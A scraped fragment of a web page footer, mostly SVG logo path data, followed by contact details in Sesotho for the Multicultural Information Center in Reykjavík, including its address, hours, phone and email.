46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg><span style="border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px">Multicultural Information Center<!-- --> – <!-- -->Lehae</span></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw"> <!-- -->Aterese</span><a class="Label_label__QiInX" target="_blank" href="https://www.google.com/maps/place/Vinnum%C3%A1lastofnun/@64.1316668,-21.8759952,17z/data=!3m1!4b1!4m6!3m5!1s0x48d674b08c7b0aa5:0xf0a8f065d56e6261!8m2!3d64.1316668!4d-21.8734203!16s%2Fg%2F11c2pngc8p?entry=ttu">Grensásvegur 9, 108 Reykjavík</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Lihora tsa kamohelo</span><span class="Label_label__QiInX">09:00 – 11:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Mohala</span><a class="Label_label__QiInX" href="tel:+354 450-3090">(+354) <!-- -->450-3090</a></li><li><span class="Label_label__QiInX Label_bold__sXySw">Lihora tsa mohala</span><span class="Label_label__QiInX">13:00 – 15:00 Monday – Thursday</span></li></ul><ul><li><span class="Label_label__QiInX Label_bold__sXySw">Email</span><span class="Label_label__QiInX AppFooter_singleLine__mPtrZ"><a href="mailto:mcc@vmst.is">mcc@vmst.is</a></span></li><li><span class="Label_label__QiInX Label_bold__sXySw">Nomoro ea boitsebiso</span><span class="Label_label__QiInX">700594-2039</span></li></ul><ul><li><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/st/about-us"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span>Mabapi le rona</a><a class="Label_label__QiInX Button_btn__ezurx undefined" target="_blank" href="https://www.facebook.com/MulitculturalCentre"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M20.0147 2H3.05184C2.4711 2 2 2.47111 2 3.05184V20.0148C2 20.5964 2.4711 21.0667 3.05184 21.0667H12.1831V13.6831H9.69732V10.8064H12.1831V8.68128C12.1831 6.21929 13.6878 4.87986 15.8844 4.87986C16.937 4.87986 17.8419 